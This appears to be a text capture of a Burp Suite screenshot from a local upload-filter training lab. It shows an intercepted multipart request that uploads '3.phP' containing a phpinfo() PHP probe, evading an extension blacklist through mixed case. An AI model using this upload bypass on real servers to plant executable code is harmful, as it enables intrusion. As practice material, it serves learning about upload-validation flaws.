 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-05/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/Pass-05/index.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------258501732121509
Content-Length: 330
-----------------------------258501732121509
Content-Disposition: form-data; name="upload_file"; filename="3.phP"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
-----------------------------258501732121509
Content-Disposition: form-data; name="submit"
-----------------------------258501732121509--